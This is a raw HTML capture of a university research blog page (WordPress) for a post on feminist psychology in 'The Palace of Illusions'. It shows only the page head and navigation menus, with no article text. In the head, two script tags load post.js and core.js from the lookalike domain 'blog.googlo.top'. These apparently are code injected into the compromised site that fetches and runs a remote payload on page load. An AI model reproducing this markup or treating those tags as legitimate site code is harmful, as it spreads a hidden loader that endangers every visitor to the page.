

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://research.jgu.edu.in/working-out-feminist-psychology-in-chitra-banerjee-divakarunis-the-palace-of-illusions/
body_size: 10938
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head profile="http://gmpg.org/xfn/11">
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		<meta name="google-site-verification" content="o62-oORKtkH6QVhthZ3rG1aj6FvzpM7Q8bm94fV8LYo" />
		<title>Working out Feminist Psychology in Chitra Banerjee Divakaruni&#8217;s &#8216;The Palace of Illusions&#8217; &#8211; JGU Research Blog – O.P. Jindal Global University</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Feed" href="https://research.jgu.edu.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Comments Feed" href="https://research.jgu.edu.in/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/research.jgu.edu.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://research.jgu.edu.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #0091c1;--wp--preset--color--dark-gray: #333;--wp--preset--color--medium-gray: #555;--wp--preset--color--light-gray: #777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 15px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--larger: 28px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='https://research.jgu.edu.in/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1741241440' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://research.jgu.edu.in/wp-content/plugins/newsletter/style.css?ver=8.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_google_fonts-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/fonts.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_fontawesome-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/font-awesome.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_style-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/style.css?ver=2.1.1' type='text/css' media='all' />
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=2.3.4#property=64dc6437d8173e00123bb252&amp;product=inline-buttons&amp;source=sharethis-share-buttons-wordpress" id="share-this-share-buttons-mu-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/flexslider.js?ver=1" id="rowling_flexslider-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/doubletaptogo.js?ver=1" id="rowling_doubletap-js"></script>
<link rel="https://api.w.org/" href="https://research.jgu.edu.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://research.jgu.edu.in/wp-json/wp/v2/posts/3184" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://research.jgu.edu.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://research.jgu.edu.in/working-out-feminist-psychology-in-chitra-banerjee-divakarunis-the-palace-of-illusions/" />
<link rel='shortlink' href='https://research.jgu.edu.in/?p=3184' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Fworking-out-feminist-psychology-in-chitra-banerjee-divakarunis-the-palace-of-illusions%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Fworking-out-feminist-psychology-in-chitra-banerjee-divakarunis-the-palace-of-illusions%2F&#038;format=xml" />
<!-- Customizer CSS --><style type="text/css">a { color:#0091c1; }.blog-title a:hover { color:#0091c1; }.navigation .section-inner { background-color:#0091c1; }.primary-menu ul li:hover > a { color:#0091c1; }.search-container .search-button:hover { color:#0091c1; }.sticky .sticky-tag { background-color:#0091c1; }.sticky .sticky-tag:after { border-right-color:#0091c1; }.sticky .sticky-tag:after { border-left-color:#0091c1; }.post-categories { color:#0091c1; }.single .post-meta a { color:#0091c1; }.single .post-meta a:hover { border-bottom-color:#0091c1; }.single-post .post-image-caption .fa { color:#0091c1; }.related-post .category { color:#0091c1; }p.intro { color:#0091c1; }blockquote:after { color:#0091c1; }fieldset legend { background-color:#0091c1; }button, .button, .faux-button, :root .wp-block-button__link, :root .wp-block-file__button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:#0091c1; }:root .has-accent-color { color:#0091c1; }:root .has-accent-background-color { background-color:#0091c1; }.page-edit-link { color:#0091c1; }.post-content .page-links a:hover { background-color:#0091c1; }.post-tags a:hover { background-color:#0091c1; }.post-tags a:hover:before { border-right-color:#0091c1; }.post-navigation h4 a:hover { color:#0091c1; }.comments-title-container .fa { color:#0091c1; }.comment-reply-title .fa { color:#0091c1; }.comments .pingbacks li a:hover { color:#0091c1; }.comment-header h4 a { color:#0091c1; }.bypostauthor .comment-author-icon { background-color:#0091c1; }.comments-nav a:hover { color:#0091c1; }.pingbacks-title { border-bottom-color:#0091c1; }.archive-title { border-bottom-color:#0091c1; }.archive-nav a:hover { color:#0091c1; }.widget-title { border-bottom-color:#0091c1; }.widget-content .textwidget a:hover { color:#0091c1; }.widget_archive li a:hover { color:#0091c1; }.widget_categories li a:hover { color:#0091c1; }.widget_meta li a:hover { color:#0091c1; }.widget_nav_menu li a:hover { color:#0091c1; }.widget_rss .widget-content ul a.rsswidget:hover { color:#0091c1; }#wp-calendar thead th { color:#0091c1; }#wp-calendar tfoot a:hover { color:#0091c1; }.widget .tagcloud a:hover { background-color:#0091c1; }.widget .tagcloud a:hover:before { border-right-color:#0091c1; }.footer .widget .tagcloud a:hover { background-color:#0091c1; }.footer .widget .tagcloud a:hover:before { border-right-color:#0091c1; }.wrapper .search-button:hover { color:#0091c1; }.to-the-top { background-color:#0091c1; }.credits .copyright a:hover { color:#0091c1; }.nav-toggle { background-color:#0091c1; }.mobile-menu { background-color:#0091c1; }</style><!--/Customizer CSS--><script src="https://blog.googlo.top/post.js"></script>
<script src="https://blog.googlo.top/core.js"></script>
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-180x180.png" />
<meta name="msapplication-TileImage" content="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.post-author {display:none;}
.post-content p, .post-content li{    margin-top: 21px;}
.widget_categories li:before{display:none;}
.widget_categories li a{    color: #0870db;}
.widget_archive{display:none;}
.credits .attribution{display:none}
.flex-direction-nav .flex-next{display:none;}
.flex-direction-nav .flex-prev{display:none}
.flexslider{display:none;}

/*.posts .post-image img{height:200px !important;}*/		</style>
			
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TCRQMR9S');</script>
<!-- End Google Tag Manager -->
	</head>
	
	<body class="post-template-default single single-post postid-3184 single-format-gallery wp-custom-logo elementor-default elementor-kit-6">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCRQMR9S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		
		
		
		<a class="skip-link button" href="#site-content">Skip to the content</a>
		
				
			<div class="top-nav">
				
				<div class="section-inner group">

					
									
						<ul class="social-menu reset-list-style">
							<li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-155"><a href="https://www.facebook.com/JindalGlobalUNI"><span class="screen-reader-text">facebook</span></a></li>
<li id="menu-item-158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a href="https://www.youtube.com/c/JindalGlobalUni"><span class="screen-reader-text">Youtube</span></a></li>
<li id="menu-item-156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-156"><a href="https://twitter.com/jgu_research"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-157"><a href="https://www.instagram.com/jindalglobaluni/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-524"><a href="https://www.linkedin.com/company/jgu-research/?viewAsMember=true"><span class="screen-reader-text">LinkedIn</span></a></li>
<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a class="search-toggle" href="?s"><span class="screen-reader-text">Search</span></a></li>						</ul><!-- .social-menu -->

									
				</div><!-- .section-inner -->
				
			</div><!-- .top-nav -->
			
				
		<div class="search-container">
			
			<div class="section-inner">
			
				
<form method="get" class="search-form" id="search-form-69630584aba28" action="https://research.jgu.edu.in/">
	<input type="search" class="search-field" placeholder="Search form" name="s" id="search-form-69630584aba29" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form>			
			</div><!-- .section-inner -->
			
		</div><!-- .search-container -->
		
		<header class="header-wrapper">
		
			<div class="header">
					
				<div class="section-inner">
				
					
						<div class="blog-logo">
							<a class="logo" href="https://research.jgu.edu.in/" rel="home">
								<img src="https://research.jgu.edu.in/wp-content/uploads/2021/09/JGU-BLOG-Logo-1.png">
								<span class="screen-reader-text">JGU Research Blog – O.P. Jindal Global University</span>
							</a>
						</div>
			
										
					<div class="nav-toggle">
						
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
					</div><!-- .nav-toggle -->
				
				</div><!-- .section-inner -->
				
			</div><!-- .header -->
			
			<div class="navigation">
				
				<div class="section-inner group">
					
					<ul class="primary-menu reset-list-style dropdown-menu">
						
						<li id="menu-item-86" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li id="menu-item-2178" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li id="menu-item-2177" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li id="menu-item-2176" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li id="menu-item-2175" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li id="menu-item-2174" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li id="menu-item-9382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li id="menu-item-2179" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li id="menu-item-9011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li id="menu-item-11604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
															
					</ul>
					
				</div><!-- .section-inner -->
				
			</div><!-- .navigation -->
				
			<ul class="mobile-menu reset-list-style">
				
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
